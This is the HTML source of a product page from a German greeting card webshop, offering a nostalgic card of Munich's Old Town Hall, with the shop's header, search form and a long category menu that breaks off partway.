

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/b2b/gru-szlig-karte-m-uuml-nchen-altes-rathaus-49-10931.html
body_size: 102963
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Grußkarte München Altes Rathaus | Online kaufen"/>
<meta name="description" content="Nostalgische Grußkarte mit einem Gemälde des Alten Rathaus in Münchnen; hochwertige Druckkarte. &gt;&gt; jetzt bestellen"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Grußkarte München Altes Rathaus | Online kaufen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/014191310fdc71e63b4f0698388b7f45.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/b2b/gru-szlig-karte-m-uuml-nchen-altes-rathaus-49-10931.html" />
 <!--VQjdIcPEOCvVx40H1fsA85dKfDyxlR4N-->         
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Gru&amp;szlig&#x3B;karte&#x20;M&amp;uuml&#x3B;nchen&#x20;Altes&#x20;Rathaus" />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/4/9/49_49-10931.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.hanra.de/b2b/gru-szlig-karte-m-uuml-nchen-altes-rathaus-49-10931.html" />
    <meta property="product:price:amount" content="2.1"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-gru-szlig-karte-m-uuml-nchen-altes-rathaus-49-10931 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2b',
  radioPosition: 'last',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2c\u002F___from_store\u002Fb2b\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvZ3J1LXN6bGlnLWthcnRlLW0tdXVtbC1uY2hlbi1hbHRlcy1yYXRoYXVzLTQ5LTEwOTMxLmh0bWw_X19fc3RvcmU9YjJj\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/b2b/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Firmenkunden</label>
</div>
<a class="account-link" href="https://www.hanra.de/b2b/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/b2b/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/b2b/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/b2b/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/b2b/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/b2b/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/b2b/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/b2b/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/b2b/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/b2b/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/b2b/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/b2b/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/b2b/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/b2b/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/b2b/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/b2b/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/b2b/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/b2b/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/b2b/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/b2b/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/b2b/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/b2b/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/b2b/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/b2b/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/b2b/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/b2b/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/b2b/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/b2b/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/b2b/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/b2b/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/b2b/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/b2b/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/b2b/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/b2b/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/b2b/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/b2b/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/b2b/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/b2b/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/b2b/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/b2b/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/b2b/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/b2b/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a 